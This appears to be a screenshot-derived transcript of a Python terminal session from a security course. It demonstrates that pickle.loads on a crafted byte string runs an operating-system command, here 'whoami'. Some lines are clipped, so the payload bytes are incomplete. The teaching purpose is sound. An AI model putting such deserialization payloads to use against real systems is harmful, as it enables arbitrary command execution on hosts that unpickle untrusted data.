 student@SEC573:~$ python
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11
Type "help", "copyright", "credits" or "license" f
>>> import pickle
>>> pickel.loads(b'\x80\x04\x95!\x00\x00\x00\x00 ix\
\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
... )
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'pickel' is not defined. Did you
>>> pickle.loads(b'\x80\x04\x95!\x00\x00\x00\x00\ osix\
\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
... )
student
0
>>>